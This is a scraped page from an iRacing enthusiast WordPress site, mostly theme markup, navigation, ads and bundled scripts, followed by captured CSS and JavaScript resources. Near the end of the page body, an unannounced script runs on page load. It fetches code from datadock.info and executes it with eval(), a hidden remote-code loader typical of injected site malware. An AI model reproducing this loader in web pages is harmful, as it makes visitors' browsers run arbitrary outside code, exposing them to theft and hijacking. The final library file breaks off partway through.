				<img width="600" height="330" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ir_app_addon_top.jpg?resize=600%2C330&amp;ssl=1" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ir_app_addon_top.jpg?resize=100%2C100&amp;ssl=1" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ir_app_addon_top.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ir_app_addon_top.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ir_app_addon_top.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ir_app_addon_top.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">More iRacing Apps</span></h3>
				<div class="zox-art-title">
			<a href="https://iracerstuff.com/2016/02/16/ir-trackoverlay-and-accelerometer-ir-browser-apps-addon/" rel="bookmark">
			<h2 class="zox-s-title2">iR TrackOverlay and Accelerometer (iR Browser Apps Addon)</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">These are addons to the iRacing Browser Server by Mihail Latyshov and are primarily ment to add more features to the existing overlay for...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://iracerstuff.com/author/james/" title="Posts by james" rel="author">james</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 16, 2016</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->										</section><!--zox-blog-grid-->
	<div class="zox-inf-more-wrap left zoxrel">
					<a href="#" class="zox-inf-more-but">More Posts</a>
				<div class="zox-nav-links">
					</div><!--zox-nav-links-->
	</div><!--zox-inf-more-wrap-->
</div><!--zox-main-blog-->					</div><!--zox-main-blog-wrap-->
				</div><!--zox-home-cont-wrap-->
				<div class="zox-home-right-wrap zox-sticky-side zoxrel">
					<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-2" class="widget zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149" crossorigin="anonymous"></script><br>
<!-- iRacerStuff responsive --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8191383666948149" data-ad-slot="6181294121" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>			</div><!--zox-widget-ad-->
		</div><div id="text-4" class="widget zox-side-widget widget_text"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">FOLLOW US ON TWITTER</span></h4></div>			<div class="textwidget">	<div id="twitter-feed-iracerstuff" class="feed_dynamic_classhiookowlke_twitter fts-twitter-div
									 "
							>
			
						
			<div class="fts-tweeter-wrap ">
				<div class="tweeter-info">

												<div class="fts-twitter-image"></div>
					
					<div class="fts-right">

						<div class="fts-uppercase fts-bold">
						    								<a href="https://twitter.com/" target="_blank"
								class="fts-twitter-username"><img decoding="async" class="twitter-image" src="" alt=""/></a>
							
                             <span class="fts-twitter-name-wrap">

									
                                        <a href="https://twitter.com/" target="_blank" class="fts-twitter-full-name"></a> &#183; <span ><a href="https://twitter.com//status/"
											class="time" target="_blank" title=" "> </a><br/>
                                        <a href="https://twitter.com/" target="_blank" class="fts-twitter-at-name">@</a>

																</div>
						<span class="fts-twitter-logo"><a href="https://twitter.com//status/"><i class="fa fa-twitter"></i></a></span>
						<span class="fts-twitter-text">
													<div class="fts-twitter-caption">
												<a href="https://twitter.com/" class="fts-view-on-twitter-link" target="_blank">View on Twitter</a>
											</div>
										</span>

											</div>
					<div class="fts-twitter-reply-wrap fts-twitter-no-margin-left">
									<div class="fts-share-wrap"><a href="javascript:;" class="ft-gallery-link-popup" title="Social Share Options">
<svg viewBox="0 0 24 24" aria-hidden="true" class="svg-inline--fa r-4qtqp9 r-yyyyoo r-50lct3 r-dnmrzs r-bnwqim r-1plcrui r-lrvibr r-1srniue"><g><path d="M17.53 7.47l-5-5c-.293-.293-.768-.293-1.06 0l-5 5c-.294.293-.294.768 0 1.06s.767.294 1.06 0l3.72-3.72V15c0 .414.336.75.75.75s.75-.336.75-.75V4.81l3.72 3.72c.146.147.338.22.53.22s.384-.072.53-.22c.293-.293.293-.767 0-1.06z"></path><path d="M19.708 21.944H4.292C3.028 21.944 2 20.916 2 19.652V14c0-.414.336-.75.75-.75s.75.336.75.75v5.652c0 .437.355.792.792.792h15.416c.437 0 .792-.355.792-.792V14c0-.414.336-.75.75-.75s.75.336.75.75v5.652c0 1.264-1.028 2.292-2.292 2.292z"></path></g></svg></a><div class="ft-gallery-share-wrap"><a href="https://www.facebook.com/sharer/sharer.php?u=https://twitter.com//status/" target="_blank" rel="noreferrer" class="ft-galleryfacebook-icon" title="Share this post on Facebook"><i class="fa fa-facebook-square"></i></a><a href="https://twitter.com/intent/tweet?text=https://twitter.com//status/+" target="_blank" rel="noreferrer" class="ft-gallerytwitter-icon" title="Share this post on Twitter"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://twitter.com//status/" target="_blank" rel="noreferrer" class="ft-gallerygoogle-icon" title="Share this post on Google"><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://twitter.com//status/" target="_blank" rel="noreferrer" class="ft-gallerylinkedin-icon" title="Share this post on Linkedin"><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=Shared Link&amp;body=https://twitter.com//status/ " target="_blank" rel="noreferrer" class="ft-galleryemail-icon" title="Share this post in your email"><i class="fa fa-envelope"></i></a></div></div>					</div>
					<div class="fts-twitter-reply-wrap-left fts-twitter-svg-addition">
						<div class="fts-tweet-others-right"><a href="https://twitter.com/intent/retweet?tweet_id=&amp;related=" target="_blank" class="fts-twitter-retweet-wrap" title="Retweet" aria-label="Retweet"><div class="fts-twitter-retweet-feed">
<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="retweet" class="svg-inline--fa fa-retweet fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M634.828 363.799l-98.343 98.343c-4.686 4.686-12.284 4.686-16.971 0l-98.343-98.343c-4.686-4.686-4.686-12.284 0-16.971l5.656-5.656c4.686-4.686 12.284-4.686 16.971 0l68.202 68.2V128H260.024a11.996 11.996 0 0 1-8.485-3.515l-8-8c-7.56-7.56-2.206-20.485 8.485-20.485H520c13.255 0 24 10.745 24 24v289.372l68.201-68.201c4.686-4.686 12.284-4.686 16.971 0l5.656 5.656c4.686 4.687 4.686 12.285 0 16.972zm-246.367 23.716a12.002 12.002 0 0 0-8.485-3.515H128V102.628l68.201 68.2c4.686 4.686 12.284 4.686 16.97 0l5.657-5.657c4.686-4.686 4.687-12.284 0-16.971l-98.343-98.343c-4.686-4.686-12.284-4.686-16.971 0L5.172 148.201c-4.686 4.686-4.686 12.285 0 16.971l5.657 5.657c4.686 4.686 12.284 4.686 16.97 0L96 102.628V392c0 13.255 10.745 24 24 24h267.976c10.691 0 16.045-12.926 8.485-20.485l-8-8z"></path></svg></div></a><a href="https://twitter.com/intent/like?tweet_id=&amp;related=" target="_blank" class="fts-twitter-favorites-wrap" title="Favorite" aria-label="Favorite"><div class="fts-twitter-favorites-feed">
<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z"></path></svg></div></a><div class="fts-tweet-reply-left"><a href="https://twitter.com//status/" target="_blank" title="Reply" aria-label="Reply"><div class="fts-twitter-reply-feed">


<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="external-link" class="svg-inline--fa fa-external-link fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM500,0,364,.34a12,12,0,0,0-12,12v10a12,12,0,0,0,12,12L454,34l.7.71L131.51,357.86a12,12,0,0,0,0,17l5.66,5.66a12,12,0,0,0,17,0L477.29,57.34l.71.7-.34,90a12,12,0,0,0,12,12h10a12,12,0,0,0,12-12L512,12A12,12,0,0,0,500,0Z"></path></svg></div></a></div></div>
					</div>
					<div class="fts-clear"></div>
				</div>			</div>
							</div>
					
</div>
		</div>			</div><!--zox-side-wrap-->
				</div><!--zox-home-right-wrap-->
			</div><!--zox-home-body-wrap-->
		</div><!--zox-body-width-->
	</div><!--zox-home-main-wrap-->
							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO_stackedsm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2010-2021 iRacerstuff.com.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
																																								<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
																																								<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoxpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.8.3" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.8.3" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/retina.js?ver=6.8.3" id="zox-retina-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.8.3" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script src='https://stats.wp.com/e-202547.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4',blog:'32072982',post:'0',tz:'-5',srv:'iracerstuff.com'} ]);
	_stq.push([ 'clickTrackerInit', '32072982', '0' ]);
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WW0T9xKZnHrkyED9hIzuTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763388175655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c229dc7c12f1.css?ver=6.8.3
body_size: 3530
content:
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container {
  zoom: 1;
  text-align: left;
  /*
	&:after {
		content:"";
		display:inline-block;
		width:100%;
	}
	*/
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0 {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  background: #4060a4;
  border-bottom-color: #4060a4;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0 {
  color: #ffffff !important;
  background-color: #78bdf1;
  border: 1px solid #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  background: #8ac6f3;
  border-bottom-color: #8ac6f3;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0 {
  color: #ffffff !important;
  background-color: #c44cb8;
  border: 1px solid #c44cb8;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  background: #c95bbe;
  border-bottom-color: #c95bbe;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button {
  display: inline-block;
  font-size: 2em;
  line-height: 1em;
  margin: 0.1em 0.1em 0.1em 0;
  padding: 0.5em 0;
  width: 2em;
  text-align: center;
  vertical-align: middle;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button .sow-icon-fontawesome {
  display: inline-block;
  height: 1em;
}

--- FILE ---
content_type: application/javascript
request_url: https://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.8.3
body_size: 10703
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var o=0,r=e.length;r>o;o++)e[o][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},o=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var 